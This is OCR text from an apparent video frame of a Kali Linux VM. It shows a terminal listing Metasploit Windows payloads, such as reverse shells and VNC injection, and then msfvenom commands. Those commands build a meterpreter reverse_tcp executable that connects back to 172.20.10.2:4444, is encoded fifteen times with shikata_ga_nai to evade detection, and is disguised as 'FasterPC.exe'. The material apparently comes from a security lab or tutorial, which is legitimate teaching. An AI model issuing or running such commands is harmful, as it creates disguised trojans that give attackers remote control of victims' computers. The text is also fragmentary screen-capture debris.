 Kali-Linux-2021.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~/Desktop
Tue 1 Feb, 18:21
Trash
hashes.txt
lion.xls
labs
File System
vol.py
output_Wed_
Nov__3_10...
Home
testing.rtf
cat.jpg
mnt
halomar.dmp
cmd.exe
skeleton.zip
PNTDDOS.py
1.py
_skeleton.jpg
.extracted
road.jpg
00000000.jp
g
output
LabQuiz.dmp
secret.txt
imposters.pc
ap
f
output_Sun_J
an_30_17_...
root@kali: ~/Desktop
File Actions Edit View Help
root@kali: ~/Desktop root@kali: ~/Desktop root@kali: ~/Desktop
windows/x64/shell_reverse_tcp Connect back to attacker and spawn a command shell (Windows x64)
windows/x64/vncinject/bind_ipv6_tcp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for an IPv6 connection (W
indows x64)
windows/x64/vncinject/bind_ipv6_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for an IPv6 connection wi
th UUID Support (Windows x64)
windows/x64/vncinject/bind_named_pipe Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for a pipe connection (Wi
ndows x64)
windows/x64/vncinject/bind_tcp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for a connection (Windows
x64)
windows/x64/vncinject/bind_tcp_rc4 Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker
windows/x64/vncinject/bind_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for a connection with UUI
D Support (Windows x64)
windows/x64/vncinject/reverse_http Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP (
Windows x64 wininet)
windows/x64/vncinject/reverse_https Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP (
Windows x64 wininet)
windows/x64/vncinject/reverse_tcp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker (Wi
ndows x64)
windows/x64/vncinject/reverse_tcp_rc4 Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker
windows/x64/vncinject/reverse_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker wit
h UUID Support (Windows x64)
windows/x64/vncinject/reverse_winhttp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP (
Windows x64 winhttp)
windows/x64/vncinject/reverse_winhttps Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTPS
(Windows x64 winhttp)
(root💀kali)-[~/Desktop]
# msfvenom -p windows/meterpreter/reverse_tcp LHOST= 172.20.10.2 LPORT= 4444 -e x86/shikata_ga_nai -i 15 -f exe > FasterPC.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Error: One or more options failed to validate: LHOST, LPORT.
(root💀kali)-[~/Desktop]
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.20.10.2 LPORT=4444 -e x86/shikata_ga_nai -i 15 -f exe > FasterPC.exe 2 ×
Right Control
ع
6:21 PM
2/1/2022